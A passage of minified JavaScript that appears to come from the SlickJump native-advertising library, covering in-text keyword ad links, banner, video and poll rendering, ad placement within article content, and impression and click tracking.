he.matches(t,this.opt.exclude.concat(["script","style","noscript","iframe","[data-sj-mark]","yatag","sjdiv, sjdiv *","a *","h1, h2, h3, h4, h5, h6","h1 *, h2 *, h3 *, h4 *, h5 *, h6 *"]))},Ae.prototype.wrapRangeInTextNode=function(t,e,i){var s=t.splitText(e),n=s.splitText(i-e),o=document.createElement("a");return o.setAttribute("data-sj-mark","true"),o.textContent=s.textContent,s.parentNode.replaceChild(o,s),n},Ae.prototype.wrapGroups=function(t,e,i,s){return s((t=this.wrapRangeInTextNode(t,e,e+i)).previousSibling),t},Ae.prototype.wrapMatches=function(t,e,i,s,n){var o=this,r=0===e?0:e+1,a=this.opt.nodes,d=function(e){e.forEach((function(e){for(var n;null!==(n=t.exec(e.textContent))&&""!==n[r];)if(i(n[r],e)){var a=n.index;if(0!==r)for(var d=1;d<r;d++)a+=n[d].length;e=o.wrapGroups(e,a,n[r].length,s),t.lastIndex=0}}))};if(a)return d(a),void n();this.getTextNodes((function(t){d(t),n()}))},Ae.prototype.normalizeTextNode=function(t){if(t){if(3===t.nodeType)for(;t.nextSibling&&3===t.nextSibling.nodeType;)t.nodeValue+=t.nextSibling.nodeValue,t.parentNode.removeChild(t.nextSibling);else this.normalizeTextNode(t.firstChild);this.normalizeTextNode(t.nextSibling)}},Ae.prototype.mark=function(t,e){var i=this;this.opt=e;var s=0,n=this.getSeparatedKeywords("string"==typeof t?[t]:t),o=n.keywords,r=n.length,a=function(t){var e=new ue(i.opt).create(t),n=0;i.wrapMatches(e,1,(function(e,o){return i.opt.filter(o,t,s,n)}),(function(t){n++,s++,i.opt.each(t)}),(function(){0===n&&i.opt.noMatch(t),o[r-1]===t?i.opt.done(s):a(o[o.indexOf(t)+1])}))};0===r?e.done(s):a(o[0])},Ae.prototype.unwrapNode=function(t){for(var e=t.parentNode,i=document.createDocumentFragment();t.firstChild;)i.appendChild(t.removeChild(t.firstChild));e.replaceChild(i,t),e.normalize()},Object.defineProperties(Ae.prototype,ge);var fe=null,me=["YATAG","SJDIV","SCRIPT","STYLE","META","IFRAME","INS","SELECT","NOSCRIPT"],be=["SJDIV","SCRIPT","STYLE","META","IFRAME","SELECT","NOSCRIPT"],ye=["A","B","I","U","EM","STRONG","SMALL","ABBR","ACRONYM","SUB","SUP","SPAN","KBD","VAR","INS"],je=["DIV","IMG","YATAG"];function xe(t,e){return 0===t.clientWidth&&(e="none"===window.getComputedStyle(t,null).display,null!=(t=t.parentNode))?xe(t,e):[t,e]}function we(t){var e=0;return 1===t.nodeType?n(t.childNodes,(function(t){(1===t.nodeType||3===t.nodeType)&&me.indexOf(t.tagName)<0&&(e+=we(t))})):e=null!==t.textContent?t.textContent.trim().length:0,e}function ke(t){if(t){var e=t.previousSibling,i=t.previousElementSibling;return e&&3===e.nodeType&&e.textContent.trim().length>0?t:i&&i.tagName.match(/h\d/i)?i:t}}function Ie(t){var e=i(t);return t.match(/#SlickJump/)&&null!==e?e.parentNode:e}function Se(t,i){void 0===i&&(i="");var s=Ie(t);if(!s)return[null,null];var o=e("sjdiv"),r={};if("top"===i||"center"===i){var a=function(t,e){void 0===e&&(e=.5);var i=[],s=0,o=0,r=null,a=null;if(n(t.childNodes,(function(t,e){var n=0,r=!1,a=t.tagName,d=t.nodeType;if((1===d||3===d)&&me.indexOf(a)<0){if(0===(n=we(t))&&3===d)return;1===d?ye.indexOf(a)>=0&&(r=!0):r=!0,o+=n,r&&i.length>0?(i[i.length-1][1]=o,s+=n):(i.push([e,o,s]),s=n)}})),i.map((function(t){return Math.pow(t[1]-o*e,2)})).forEach((function(t,e){(null==a||a>t)&&(r=e,a=t)})),null!==r)return r=Math.min(i.length-1,r+1),t.childNodes[i[r][0]]}(s,"top"===i?.1:.4);a?(a="top"===i?a:ke(a),s.insertBefore(o,a)):s.appendChild(o)}else s.appendChild(o);var d=xe(s),l=d[0],p=d[1];return r.width=l.clientWidth,r.displayNone=p,[o,r]}function Re(t){var e=[],i=0,s=0,o=0,r=0,a=S();return n(t,(function(t){var n=t.nodeType;if((1===n||3===n)&&be.indexOf(t.tagName)<0){var d=we(t)||0,l=0;d>0&&(3===n?s+=function(t){var e=0;if(document.createRange){(fe=fe||document.createRange()).selectNodeContents(t);var i=fe.getBoundingClientRect();i&&(e=i.height)}return e}(t):0===e.length?o=t.offsetTop:l=t.offsetTop-o+t.offsetHeight),r=Math.max(l,s,r),1===n&&e.push([i,Math.floor(r/a),t]),i+=d}})),e}function Le(t,e,i){var s=document.createElement("sjdiv"),n={};e.insertBefore(s,i);var o=xe(e),r=o[0],a=o[1];return n.width=r.clientWidth,n.displayNone=a,t.$target=s,t.hint=n,t}function Ee(){var t=window.SJ._env.profile.contentSelector,e=y(q.rootSelector,t),i=e.nodes,s=e.selector;return{nodes:Te(i),selector:s}}function Me(t){var e=Ee().nodes;if(0===e.length&&t&&t.nativeContentWidgetSelector){var i=Ie(t.nativeContentWidgetSelector);i&&(e=i.childNodes)}return e}function Te(t){var e=[];return n(t,(function(t){n(t.childNodes,(function(t){e.push(t)}))})),e}function Ce(t){var e=t.filter((function(t){return"rcmd"===t.type}));if(!e.length)return[];var i=Ee(),s=i.nodes,n=i.selector,o=e.filter((function(t){return null!=t.position&&!t.$target&&!t.nativeContentWidgetSelector}));return o.length&&s.length&&Be(o,{$targets:s}),e.forEach((function(t){if(!t.$target&&null==t.position){var e=t.nativeContentWidgetSelector;if(e||n){var i=Se(e||n),s=i[0],o=i[1];t.$target=s,t.hint=o}}})),e}function He(t){for(;t.parentNode;)if(t=t.parentNode,ye.indexOf(t.tagName)<0)return t;return null}function Be(t,e){void 0===e&&(e={});var i=e.$targets,s=e.offset;void 0===s&&(s=300);var n=e.ignoreSkipTags,o=[];if(i||(i=Me(t[0])),0===i.length)return It({event:"ap-failed"}),o;var r=Re(i),a=r[r.length-1][1];if(t=t.filter((function(t){return"context"!==t.id&&!t.superhop&&null!=t.position&&("rcmd"!==t.type||a>5)})),0===r.length||0===t.length)return It({event:"ap-failed"}),o;It({event:"pcr-"+a});var d=n?ye:je.concat(ye),l=0,p=-1;t.sort((function(t,e){return t.position-e.position}));for(var c=0;c<r.length;c++){var v=r[c],h=v[0],u=v[1],A=t[l];if(n&&(A.position=0),A.position>a)break;if(!(u<A.position)){var g=r[p];if(g?h>g[0]+s:h>s){var f=v[2],m=c>0&&r[c-1][2].tagName;if(d.indexOf(f.tagName)>=0||d.indexOf(m)>=0)continue;if(p=c,Le(A,f.parentNode,ke(f)),o.push(A),(l+=1)>=t.length)break}}}return 0===o.length&&It({event:"ap-failed"}),o}var qe=function(t){this.banner=t,v(this,{SJ:_()})};qe.prototype.init=function(){var t=this.SJ,e=this.banner,i=t._env.profile.contentSelector;i&&(e.url=A(e,e.url),this.selector=i,this.initMark(),this.initListeners())},qe.prototype.initMark=function(){var t,e=[],i=this.banner,n=this.selector,r=i.kw,a=this.SJ._env.markedNodes,d=0,l=[],p=s(q.rootSelector+" "+n),c=!1,v=0,h=0,u=new Ae(p,{each:function(e){c=!0,h++,e.href=t,e.target="_blank",e.rel="noreferrer nofollow",e.setAttribute("data-sj-"+i.banner,"");var s=e.parentNode;"A"===s.tagName&&(v++,u.unwrapNode(s))}});u.getTextNodes((function(s){for(var n=0;n<s.length;n++){var p=s[n],c=p.textContent.trim().length;if(d>3e3||s.length-1===n){var v=r.length;e=[],u.mark(r,{caseSensitive:!1,wildcards:!0,nodes:l,filter:function(s,n){if(0!==v){var r=s.parentNode;if(null!=r){if("A"===r.tagName){var d=r.getAttribute("href")||"";if(null!=r.getAttribute("data-s-RYc")||0===d.indexOf("#"))return}var l=He(s);"LI"===l.tagName&&(l=l.parentNode);var p=o(a,(function(t){return t===l})),c=e.indexOf(n)>-1;return!p&&!c&&(e.push(n),t=i.url,v--,a.push(l),!0)}}}}),d=0,l=[]}d+=c,c>0&&l.push(p)}})),c&&this.sendEvent("top",{wm:h,rl:v},!0)},qe.prototype.initListeners=function(){var t=this;n(s("[data-sj-"+this.banner.banner+"]"),(function(e){var i=e.innerText;e.addEventListener("click",(function(){t.sendEvent("native-clk",{term:i})}))}))},qe.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={}),(i?St:It)({event:t,intent:"native",item:this.banner._id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner),tautag:g()},e)})};var _e=function(t,e,i){if(void 0===i&&(i={}),this.el=t,this.data=e,this.pd=i,this.itemType=i.template||"articles",this.classes=V(e,i),this.opts={maxItems:3,moreItems:2},i.isVertical)this.itemType="small-vertical",this.isShowMore=this.data.items.length>this.opts.maxItems;else{if("articles"===this.itemType){var s=t.clientWidth<560?2:3;e.items=e.items.slice(0,s)}this.opts.perPage="card-slider"===this.itemType?3:4;var n="tile-slider"===this.itemType||"card-slider"===this.itemType;this.isSlider=n&&this.opts.perPage<e.items.length,this.isSlider||"tile-slider"!==this.itemType||(this.itemType="tile")}this.classes.push("s-lmq--"+this.itemType),t&&(t.insertAdjacentHTML("afterbegin",this._template()),this.init())};_e.prototype.init=function(){var t=this,e=this,s=e.pd,n=e.el,o=e.data,r=e.isSlider,a=e.opts,l=e.isShowMore,p=e.itemType;if(r){var c="card-slider"===p?600:640;return n.clientWidth<=c&&(a.perPage=a.perPage-1),void ne(n,o.items,a.perPage)}if(l){var v=i(".s-mc2",n);this.hideItems(),v.addEventListener("click",(function(e){var i=d("sj:clk-show-more",{id:s.id});document.dispatchEvent(i),t.showMore(e)}))}},_e.prototype.genCSS=function(){var t=this,e=t.el,i=t.pd,s=t.itemType,n="#"+(i.nativeContentButtonColor||N),o=i.nativeContentTitleFontHeight||"16px",r=e.clientWidth;"card-slider"===s&&r>600&&r<640&&(o=parseInt(o)-2+"px");var a={title:"font-size: "+o+";",text:"font-size: "+(i.nativeContentBodyFontHeight||"14px")+"!important;",btn:"background-color: "+n+";",mainColor:n,moreBtn:"color: "+n+";"};return"vertical"===s&&(a.title+="color: "+n),a},_e.prototype.hideItems=function(){for(var t=s(".s-JdX",this.el),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},_e.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.el),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},_e.prototype._template=function(){var t=this,e=t.data,i=t.classes,s=t.itemType,n=t.isShowMore,o=t.isSlider,r=this.genCSS(),a=[],d="",l="",p=z(e.title,"s-HQ6");e.items.forEach((function(t){a.push(function(t,e,i){var s="card-slider"===i,n=["tile","tile-slider","card-slider","2-col","vertical"].indexOf(i)>=0?"image_sq":"image",o=!1,r="",a="",d="background: rgb("+t.bg+")",l=D(t[n]),p="";if(s){var c=t.bg.split(",").map((function(t){return parseInt(t)})),v=Math.round((299*c[0]+587*c[1]+114*c[2])/1e3),h="background: linear-gradient(0deg, rgb("+t.bg+") 0%, rgba("+t.bg+", 1) 10%, rgba("+t.bg+", 0) 100%);";o=v<150,p=s?'<sjdiv class="s-EOu" style="'+h+'"></sjdiv>':""}var u=z(l+p,"s-ukb"),A=["vertical","articles"].indexOf(i)>=0,g="articles"===i;A&&(r='<sjdiv class="s-FiH" style="'+e.text+'">'+t.text+"</sjdiv>");g&&(a=z(t.nativeContentButtonText,"s-IgQ",'style="'+e.btn+'"'));var f='<sjdiv class="s-Coa" style="'+e.text+'"><sjdiv class="s-qKQ" style="'+e.title+(o?"color:#fff":"")+'">'+t.title+"</sjdiv>"+r+" "+a+"</sjdiv>",m=s?'style="'+d+'"':"";return m+=' data-hash="'+t.hash+'"',m+=' data-mt="'+t.mt+'"','<sjdiv class="s-JdX"><a class="s-vS3" href="'+t.url+'" '+m+">"+(u+f)+"</a></sjdiv>"}(t,r,s))}));var c=z(a.join(""),"s-GSW s-dgj");o&&(d=z(P.leftNav(r.mainColor),"s-smK s-xBM s-RYc",'data-nav="prev"'),l=z(P.rightNav(r.mainColor),"s-smK s-cyb",'data-nav="next"'));var v=n?'<sjdiv class="s-mc2" style="'+r.moreBtn+'">Показать больше...</sjdiv>':"",h="";return["vertical","articles","card-slider"].indexOf(s)<0&&(h="<style>\n        .sj-"+e.banner+" .s-vS3:hover {\n          color: "+r.mainColor+"!important;\n        }\n      </style>"),'<sjdiv class="s-lmq '+i.join(" ")+'">'+h+'<sjdiv class="s-kmh"><sjdiv class="s-qey">'+p+'<sjdiv class="s-gWt">'+d+'<sjdiv class="s-VxS">'+c+" "+v+"</sjdiv>"+l+'</sjdiv></sjdiv></sjdiv><sjdiv class="s-LqL">'+O(e)+"</sjdiv></sjdiv>"};var Ne=function(t,e){this.banner=t,this.pd=e,v(this,{cumulativeTime:0,showDelay:3e3,viewPoints:[2e3],SJ:_()})};Ne.prototype.init=function(){var t=this,e=this.banner,o=this.pd,r=o.$target;new _e(r,e,o),this.$banner=i("sjdiv",r),n(s("a",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))}))},Ne.prototype.sendEvent=function(t,e){void 0===t&&(t="native-show"),void 0===e&&(e={}),It({event:t,intent:"native",item:"rcmd",appid:this.pd.id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner)},e)})},Ne.prototype.checkVisibility=function(){if(!R()){var t=this,e=t.$banner,i=t.banner,s=t.showDelay;if(!this.showEventSent||0!==this.viewPoints.length)if(!(i.hopper&&!i.hopper.clicked))T(e,i)>=80&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(this.sendEvent("rcmd-show"),this.showEventSent=!0),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},Ne.prototype.handleUrl=function(t){t.stopPropagation();var e=t.currentTarget,i=e.getAttribute("data-hash"),s=e.getAttribute("data-mt");this.sendEvent("rcmd-clk",{hash:i,mt:s,url:e.href})};var Qe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={retries:3}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this.banner,n=this.pd,o=n.$target;o.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-oI4 s-oI4--simple","s-WNF-"+(t.template||1));var n,o={poster:t.poster,ap:e.ap};n=t.videoURL&&!e.preview?st(t.videoURL,o):'<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var r={container:"border-color: #e3e3e3;",btn:"background-color: #"+t.buttonBackground+";"},a=1!==t.template?z(t.title,"s-qKQ"):"",d=1!==t.template?z(t.textHTML||t.text,"s-FiH"):"",l="";(a||d)&&t.button&&(l=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+r.btn+'"'));var p="";(a||d)&&(p=z(a+d+'<sjdiv class="s-G7N">'+l+"</sjdiv>","s-peM",'data-sj-click="text"'));var c='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+n+"</sjdiv></sjdiv>"+p;return t.classes=s,t.styles=r,"<style>.sj-"+t.banner+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }</style>"+W(t,e,c)}(s,n)),this.$banner=i("sjdiv",o),this.$container=i(".s-kmh",o),this.$video=i("video",o);var r="data-sj-click",d=Qt(this);this.$container.addEventListener("click",(function(t){var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var n=i.getAttribute(r);if(s.clicked||d.indexOf(n)<0)return t.preventDefault(),void(s.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),1!==s.template&&ot(i(".s-oI4",o))},e.prototype.play=function(){var t=this;if(!this.disableAutoplay){var e=this.$video,i=this.opts,s=R();if(x(e)>=50&&!s){if(e.paused){var n=e.play();null!=n&&n.catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else;}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.showDelay,r=this.banner.pixelAudit,a=i.brn||i.hopper;if(this.play(),!R()){var d=1e3*s.currentTime,l=n?o:d;x(e,i)>=75&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),l>=o&&!this.showEventSent&&(Ht(this),a&&(r&&!i.pixelCalled&&(dt(i,r),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),d>=q.intervalDelay&&Bt(this,d)}},e}(Ft),Fe=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){t.prototype.init.call(this);var e=this.banner,s=this.pd,n=s.$target,o=e.slot,r="hopper"===o.bannerType;if(e.disableLabel=r,n.insertAdjacentHTML("afterbegin",ae(e,s,["s-jE2"])),this.$banner=i("sjdiv",n),this.$video=i("video",n),this.$container=i(".s-kmh",n),this.$slot=i(".s-N9A",n),this.$slot){var a=h(s);a.$target=this.$slot,a.duplex=!0,this.slotView=Ge(o,a)}if(r){var d,l=i(".s-C2T",this.$slot);if(e.bannerLabel2){var p=i(".s-F5u > .s-nu7",l),c=p.childNodes.length?"<br>":"";p.insertAdjacentHTML("beforeend",c+e.bannerLabel2)}for(var v in o.elems){var u=o.elems[v];if(d="map"===u.subtype||"immap"===u.subtype)break}if(d){var A=G("Источник цен: Ютека");i(".s-jE2 > .s-LqL",n).insertAdjacentHTML("beforeend",A)}}de(n,s),this.initListeners()},e.prototype.initListeners=function(){var t=this,e=this.SJ,i=this.banner,s=e._env.devices.isMobile,n=Qt(this);i.url&&this.$container.addEventListener("click",(function(e){e.stopPropagation();var o=a(e.target,"[data-sj-click]");if(o&&t.showEventSent){var r=o.getAttribute("data-sj-click");if(i.clicked||s&&n.indexOf(r)<0)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));t.onClick(e)}else e.preventDefault()})),qt(this)},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay;if(!(i.hopper&&!i.hopper.clicked)&&(this._checkAutoPlay(),(o.hasPlayed||n)&&!R())){var a=1e3*s.currentTime,d=n?r:a;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),d>=r&&(Ht(this,{cld:i.slot._id}),this.slotView.showEventSent=!0),a>=q.intervalDelay&&Bt(this,a),Nt(this,a)}},e}(Ft);function Pe(t){n(s(".s-v1d",t),(function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.currentTarget.classList.toggle("s-yH0");var s,n=Boolean(i(".s-yH0",t));s=!n,i(".s-Gc0",t).classList.toggle("s-RYc",s)}))}))}var ze=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=this.pd.$target;o.answers=o.answers.map((function(t,e){return t.idx=e,t})),"ctrl"!==o.gr&&o.answers.reverse(),a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="font-weight: "+(t.buttonBold?"bold":"normal")+";",r={btn:"\n      color: #fff;\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n      text-align: "+t.buttonAlign+";\n      "+o+"\n    "};t.multi&&(r.btn="\n      background: #f2f2f2;\n      text-align: left;\n      "+o+"\n    ",r.answerBtn="\n      background: #"+(t.buttonBackground||"f2f2f2")+";\n    "),t.ord_erid&&(t.bannerLabel+="<br>ЕРИД: "+t.ord_erid);var a=".sj-"+s+" .s-yH0 {\n    color: #"+(t.buttonBackground||"f2f2f2")+";\n  }";n.push("s-oyg"),t.columns&&t.answers.length%2==0&&n.push("s-RgL");var d=t.badge?'<sjdiv class="s-Flq">'+it("pollBadge","20 20")+" "+t.badge+"</sjdiv>":"",l=t.multi?'<sjdiv class="s-Ims">'+P.checkbox("white")+"</sjdiv>":"",p=t.multi?'<sjdiv class="s-Gc0 s-IgQ s-RYc" style="'+r.answerBtn+'">'+t.button+"</sjdiv>":"",c="";t.answers.forEach((function(t,e){var i=null!=t.idx?t.idx:e;c+='<sjdiv class="s-YHG"><sjdiv class="s-v1d" data-sj-id="'+i+"-"+t.id+'" style="'+r.btn+'">'+l+'<sjdiv class="s-FiH">'+t.text+"</sjdiv></sjdiv></sjdiv>"}));var v=t.multi?'<sjdiv class="s-bWa">Можно выбрать несколько вариантов</sjdiv>':"",h='<sjdiv class="sj-row"><sjdiv class="s-k3d">'+D(t.image)+'</sjdiv><sjdiv class="s-KVF">'+d+'<sjdiv class="s-qKQ">'+t.title+"</sjdiv>"+v+'<sjdiv class="s-cRd">'+c+"</sjdiv>"+p+"</sjdiv></sjdiv>";return t.classes=n,t.styles=r,t.disableLinkify=!0,"<style>"+a+"</style>"+W(t,e,h,'<sjdiv class="s-pHM"><sjdiv style="margin-bottom: 10px; font-size: 16px;">Благодарим Вас за участие в опросе!</sjdiv><sjdiv style="font-size: 14px;">Ваше мнение очень важно для нас.</sjdiv></sjdiv>')}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=s(".s-YHG",a),l=i(".s-Gc0",a);i(".s-y1w",a).addEventListener("click",this.onClose.bind(this)),o.multi?(Pe(a),l.addEventListener("click",this.onClickAnswerBtn.bind(this))):n(d,(function(t){t.addEventListener("click",e.onClickAnswer.bind(e))}))},e.prototype.onClickAnswer=function(t){if(t.stopPropagation(),!this.banner.clicked){var e=t.currentTarget,i=e.getAttribute("data-sj-id");if(i){var s=this.$banner.getBoundingClientRect();this.sendEvent("answer-"+this.banner.gr+"-"+i,{c14:t.clientX-s.left+","+(t.clientY-s.top)}),this.$banner.classList.add("s-lMU"),e.removeAttribute("data-sj-id"),this.banner.clicked=!0}}},e.prototype.onClickAnswerBtn=function(t){var e=this;if(t.stopPropagation(),!this.banner.clicked){var i=s(".s-yH0",this.pd.$target);i&&n(i,(function(i){var s=i.getAttribute("data-sj-id");if(s){var n=e.$banner.getBoundingClientRect();e.sendEvent("answer-"+e.banner.gr+"-"+s,{c14:t.clientX-n.left+","+(t.clientY-n.top)},!0),e.$banner.classList.add("s-lMU"),e.banner.clicked=!0}}))}},e.prototype.onClose=function(t){t.stopPropagation();var e=this.$banner,i=this.$container;this.sendEvent("poll-close");var s=function(){e.classList.add("s-eiV"),i.removeEventListener("transitionend",s)};i.addEventListener("transitionend",s),i.style.height=i.offsetHeight+"px",setTimeout((function(){e.classList.add("sj-opacity")}),0)},e}(Ft);function De(t,e,i){return e||(e="Ссылка "+i),'<sjdiv class="s-l9i">'+$(t,e,"",'data-id="'+i+'"')+"</sjdiv>"}var $e=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i);s.push("s-PnC");var n="";t.image&&0==t.td&&(n=z(D(t.image),"s-k3d s-Ob4",'data-sj-click="image"'));var o="";t.icon&&2==t.td&&(o=D(t.icon));var r=t.text,a="";(t.link1||t.link2||t.link3||t.link4)&&(a='<sjdiv class="s-ebb">'+(t.link1?De(t.link1,t.linkTitle1,1):"")+" "+(t.link2?De(t.link2,t.linkTitle2,2):"")+" "+(t.link3?De(t.link3,t.linkTitle3,3):"")+" "+(t.link4?De(t.link4,t.linkTitle4,4):"")+"</sjdiv>");var d=G(t.bannerLabel,t.bannerLabel2),l='<sjdiv class="s-peM">'+$(t.url,t.title+o,"s-qKQ")+'<sjdiv class="s-FiH" data-sj-click="text">'+r+"</sjdiv>"+a+" "+(e.isVertical?"":d)+"</sjdiv>";return t.classes=s,'<sjdiv class="'+t.classes.join(" ")+'">'+Y(t)+'<sjdiv class="s-kmh"><sjdiv class="s-DrE">'+(n+l)+"</sjdiv>"+(e.isVertical?d:"")+"</sjdiv></sjdiv>"}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-kmh",a);var d=Qt(this),l=i(".s-qKQ",a);l.addEventListener("click",(function(t){t.stopPropagation(),e.showEventSent?o.clicked?t.preventDefault():e.onClick(t):t.preventDefault()})),n(s("[data-sj-click]",a),(function(t){var i=t.getAttribute("data-sj-click");e.SJ._env.devices.isMobile&&-1===d.indexOf(i)||t.addEventListener("click",(function(){return l.click()}))}));var p=function(t){t.stopPropagation();var e=t.currentTarget.getAttribute("data-id");this.sendEvent("link-clk-"+e)}.bind(this);n(s(".s-l9i a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",p)})),function(t){var e=i(".s-k3d",t);if(e){var s=window.innerWidth/document.body.clientWidth;if(t.clientWidth*Math.min(s,1)>450){var n=i(".s-peM",t);n.offsetHeight>e.offsetHeight&&(e.classList.remove("s-Ob4"),e.style.height=n.offsetHeight+"px")}}}(a)},e}(Ft);function We(t){var e=0;return t.forEach((function(t){t.sendShowBlk?e+=1:x(t.$target,{},!0)>=50&&(t.sendShowBlk||(It({event:"show-blk",intent:"native",item:"",appid:t.id}),t.sendShowBlk=!0,e+=1))})),t.length===e}function Ve(t){var e,i,s,n=(e=We,i=300,s=null,function(){for(var t=this,n=[],o=arguments.length;o--;)n[o]=arguments[o];s||(s=setTimeout((function(){e.call.apply(e,[t].concat(n)),s=null}),i))}),o=function(){n(t)&&window.removeEventListener("scroll",o)};window.addEventListener("scroll",o)}function Oe(t,e){var s=_();t.forEach((function(t){var n,o=t.appid,r=t.adb;if(t.pagehash=s._env.pagehash,!r||!r.error)if("blink"!==t.bannerType)if("branding"!==t.bannerType&&"headshot"!==t.bannerType)"bottom"===o?(t.sticky=!0,n=gt(e[0],"bottom",!0)):n=o?e.filter((function(t){return!t.rendered&&t.id===o}))[0]:e.filter((function(t){return!t.rendered}))[0],n&&(t.sticky?Ge(t,n):function(t,e){if(null==e.$target)return;var s;if(e.nativeContentWidgetSelector){s=i(q.rootSelector+" "+e.nativeContentWidgetSelector+":not([rendered])")}var n=C(),o=At(t),r=e.hint.width*Math.min(n,1);if(e.isVertical=r<=o,"rich"===t.bannerType&&r<300)return!1;Ge(t,e),s&&(s.innerHTML="",s.removeAttribute("preRender"),s.setAttribute("rendered",""));return!0}(t,n)&&(n.rendered=!0));else{var a=new Ot(t,s._env.profile);a.init()&&s._env.viewList.push(a)}else Ge(t)})),q.emptyBlocks=e.filter((function(t){return!t.rendered})),Ve(q.emptyBlocks),q.emptyBlocks.forEach((function(t){!function(t){if(!t.customScript)return;var e=_()._env.turboReferer;e&&(t.customScript=t.customScript.replace(/%referrer%/g,e));var s=t.id||"0",n=i(q.rootSelector+" "+t.nativeContentWidgetSelector+":not([rendered])"),o="sj-inject-"+s;n&&(n.removeAttribute("preRender"),n.setAttribute("rendered",""));t.$target.insertAdjacentHTML("afterend",'<div class="'+o+'">'+t.customScript+"</div>"),t.$target.parentNode.removeChild(t.$target);var r=i("."+o);try{r&&(t.$target=r,w(r)),St({event:"cs-inject",appid:t.id})}catch(e){It({event:"inject-error",appid:t.id})}}(t)}))}function Ge(t,e){void 0===e&&(e={});var i=_(),s=i._env.devices;e.uaData={isIOS:s.isIOS,isMobile:s.isMobile,isTablet:s.isTablet};var n=new(0,{article:Pt,blink:qe,rich:le,media:ie,showcase:re,hopper:ce,superhop:ve,embed:Qe,duplex:Fe,poll:ze,context:$e}[t.bannerType])(t,e);if(n.init(),"blink"!==t.bannerType)return i._env.viewList.push(n),n}function Ye(){var t,e,s=window.SJ._env.devices.isPhone||document.body.clientWidth<600,n=q.top[0];!q.isBranding||n.bpr&&s?(q.isSuperTop||q.isOmnipage)&&(e=(t=Ee()).nodes,Vt(t.selector,{watch:!0})):Vt("body",{watch:!0,isBpr:n.bpr});var o=function(t){var e=window.SJ._env.profile;if(q.isBranding||q.isOmnipage)return Be(q.pluginData,{ignoreSkipTags:e.ignoreSkipTags});if(q.isSuperTop){if(t.length)return Be(q.pluginData,{$targets:t,offset:450,ignoreSkipTags:e.ignoreSkipTags});q.isSuperTop=!1}var s=[];if(0===s.length&&e.autoPlacementAllowed){var n=Me();s=Be(q.pluginData,{$targets:n})}return s.length!==q.pluginData.length&&q.pluginData.forEach((function(t){if(!t.$target){if(t.hopper){var n=Be([t],{$targets:Me()})[0];if(n)return void s.push(n)}if(t.superhop){var o=i(e.superHopSelector||Ee().selector);if(null==o)return;return Le(t,o,o.firstChild),void s.push(t)}if("context"===t.id){var r=i(e.contextSelector);if(null==r)return;return Le(t,r.parentNode,r.nextSibling),void s.push(t)}var a=q.rootSelector+" ";a+=t.nativeContentWidgetSelector||"#SlickJumpNativeAds";var d=Se(a+=":not([rendered])",t.placement),l=d[0],p=d[1];l&&!p.displayNone&&(t.$target=l,t.hint=p,s.push(t))}})),s}(e);if(0!==o.length){if(q.recommended)!function(t,e){var 